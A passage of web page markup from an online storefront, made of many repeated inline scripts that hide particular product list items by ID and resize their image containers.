);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8jf7daUbArray = document.querySelectorAll('li#product-item_1248');
    if(elem8jf7daUbArray.length !== 'undefined'){
        elem8jf7daUbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1248");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1248  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEXZhMnWXArray = document.querySelectorAll('li#product-item_1774');
    if(elemEXZhMnWXArray.length !== 'undefined'){
        elemEXZhMnWXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1774");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1774  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEOgM0i99Array = document.querySelectorAll('li#product-item_2006');
    if(elemEOgM0i99Array.length !== 'undefined'){
        elemEOgM0i99Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2006");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2006  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemV8jDx4DtArray = document.querySelectorAll('li#product-item_310');
    if(elemV8jDx4DtArray.length !== 'undefined'){
        elemV8jDx4DtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemViOjZNwQArray = document.querySelectorAll('li#product-item_1358');
    if(elemViOjZNwQArray.length !== 'undefined'){
        elemViOjZNwQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1358");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1358  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemB2ZoWRElArray = document.querySelectorAll('li#product-item_1831');
    if(elemB2ZoWRElArray.length !== 'undefined'){
        elemB2ZoWRElArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1831");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1831  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOLCtB6g3Array = document.querySelectorAll('li#product-item_2143');
    if(elemOLCtB6g3Array.length !== 'undefined'){
        elemOLCtB6g3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2143");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2143  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmg5I8Jh6Array = document.querySelectorAll('li#product-item_1785');
    if(elemmg5I8Jh6Array.length !== 'undefined'){
        elemmg5I8Jh6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1785");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1785  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdlIMjShdArray = document.querySelectorAll('li#product-item_2008');
    if(elemdlIMjShdArray.length !== 'undefined'){
        elemdlIMjShdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2008");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2008  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmsAw5Q9eArray = document.querySelectorAll('li#product-item_423');
    if(elemmsAw5Q9eArray.length !== 'undefined'){
        elemmsAw5Q9eArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-423");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-423  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQzxxMsMYArray = document.querySelectorAll('li#product-item_1487');
    if(elemQzxxMsMYArray.length !== 'undefined'){
        elemQzxxMsMYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjiqddgZ1Array = document.querySelectorAll('li#product-item_1841');
    if(elemjiqddgZ1Array.length !== 'undefined'){
        elemjiqddgZ1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1841");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1841  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmXrDJnwxArray = document.querySelectorAll('li#product-item_1787');
    if(elemmXrDJnwxArray.length !== 'undefined'){
        elemmXrDJnwxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1787");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1787  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvMVE4qrMArray = document.querySelectorAll('li#product-item_2034');
    if(elemvMVE4qrMArray.length !== 'undefined'){
        elemvMVE4qrMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2034");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2034  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrhodzLLmArray = document.querySelectorAll('li#product-item_541');
    if(elemrhodzLLmArray.length !== 'undefined'){
        elemrhodzLLmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-541");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-541  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqcowG7UKArray = document.querySelectorAll('li#product-item_1673');
    if(elemqcowG7UKArray.length !== 'undefined'){
        elemqcowG7UKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1673");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1673  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRkOI0stoArray = document.querySelectorAll('li#product-item_1846');
    if(elemRkOI0stoArray.length !== 'undefined'){
        elemRkOI0stoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw0IzCq9GArray = document.querySelectorAll('li#product-item_1789');
    if(elemw0IzCq9GArray.length !== 'undefined'){
        elemw0IzCq9GArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaxC1gQPgArray = document.querySelectorAll('li#product-item_2047');
    if(elemaxC1gQPgArray.length !== 'undefined'){
        elemaxC1gQPgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYX4lKY4BArray = document.querySelectorAll('li#product-item_612');
    if(elemYX4lKY4BArray.length !== 'undefined'){
        elemYX4lKY4BArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhGaEbtRxArray = document.querySelectorAll('li#product-item_1755');
    if(elemhGaEbtRxArray.length !== 'undefined'){
        elemhGaEbtRxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1755");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1755  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemET5jP7PFArray = document.querySelectorAll('li#product-item_1850');
    if(elemET5jP7PFArray.length !== 'undefined'){
        elemET5jP7PFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1850");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1850  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhtc3x7pZArray = document.querySelectorAll('li#product-item_188');
    if(elemhtc3x7pZArray.length !== 'undefined'){
        elemhtc3x7pZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemI5XSqjwsArray = document.querySelectorAll('li#product-item_1794');
    if(elemI5XSqjwsArray.length !== 'undefined'){
        elemI5XSqjwsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1794");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1794  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7hZsSZ9OArray = document.querySelectorAll('li#product-item_2051');
    if(elem7hZsSZ9OArray.length !== 'undefined'){
        elem7hZsSZ9OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemzH0VCXmtArray = document.querySelectorAll('li#product-item_683');
    if(elemzH0VCXmtArray.length !== 'undefined'){
        elemzH0VCXmtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-683");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-683  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemknSq308bArray = document.querySelectorAll('li#product-item_1759');
    if(elemknSq308bArray.length !== 'undefined'){
        elemknSq308bArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1759");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1759  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemskqtmZaNArray = document.querySelectorAll('li#product-item_1856');
    if(elemskqtmZaNArray.length !== 'undefined'){
        elemskqtmZaNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmn6jEXKCArray = document.querySelectorAll('li#product-item_232');
    if(elemmn6jEXKCArray.length !== 'undefined'){
        elemmn6jEXKCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-232");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-232  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBdryk467Array = document.querySelectorAll('li#product-item_1805');
    if(elemBdryk467Array.length !== 'undefined'){
        elemBdryk467Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1805");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1805  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZaO4aM0kArray = document.querySelectorAll('li#product-item_2124');
    if(elemZaO4aM0kArray.length !== 'undefined'){
        elemZaO4aM0kArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2124");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2124  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemljr1X90tArray = document.querySelectorAll('li#product-item_985');
    if(elemljr1X90tArray.length !== 'undefined'){
        elemljr1X90tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemK3jUKoKkArray = document.querySelectorAll('li#product-item_1764');
    if(elemK3jUKoKkArray.length !== 'undefined'){
        elemK3jUKoKkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1764");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1764  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleme2TLsT7GArray = document.querySelectorAll('li#product-item_1878');
    if(eleme2TLsT7GArray.length !== 'undefined'){
        eleme2TLsT7GArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1878");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1878  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHKJnA4ehArray = document.querySelectorAll('li#product-item_238');
    if(elemHKJnA4ehArray.length !== 'undefined'){
        elemHKJnA4ehArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-238");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-238  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempWMpGJtUArray = document.querySelectorAll('li#product-item_1812');
    if(elempWMpGJtUArray.length !== 'undefined'){
        elempWMpGJtUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3M1gtF6vArray = document.querySelectorAll('li#product-item_2129');
    if(elem3M1gtF6vArray.length !== 'undefined'){
        elem3M1gtF6vArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2129");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2129  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxJNQAhltArray = document.querySelectorAll('li#product-item_1000');
    if(elemxJNQAhltArray.length !== 'undefined'){
        elemxJNQAhltArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1000");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1000  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemW9XRHoQzArray = document.querySelectorAll('li#product-item_1770');
    if(elemW9XRHoQzArray.length !== 'undefined'){
        elemW9XRHoQzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1770");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1770  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1EvldNsZArray = document.querySelectorAll('li#product-item_1905');
    if(elem1EvldNsZArray.length !== 'undefined'){
        elem1EvldNsZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoGiRC91aArray = document.querySelectorAll('li#product-item_304');
    if(elemoGiRC91aArray.length !== 'undefined'){
        elemoGiRC91aArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-304");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-304  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZZYjOiRtArray = document.querySelectorAll('li#product-item_1818');
    if(elemZZYjOiRtArray.length !== 'undefined'){
        elemZZYjOiRtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1818");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1818  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlZDvdDcqArray = document.querySelectorAll('li#product-item_2135');
    if(elemlZDvdDcqArray.length !== 'undefined'){
        elemlZDvdDcqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2135");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2135  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemudEOByaxArray = document.querySelectorAll('li#product-item_1115');
    if(elemudEOByaxArray.length !== 'undefined'){
        elemudEOByaxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1115");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1115  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRWVau3jxArray = document.querySelectorAll('li#product-item_1772');
    if(elemRWVau3jxArray.length !== 'undefined'){
        elemRWVau3jxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1772");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1772  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGog8ncQdArray = document.querySelectorAll('li#product-item_1989');
    if(elemGog8ncQdArray.length !== 'undefined'){
        elemGog8ncQdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
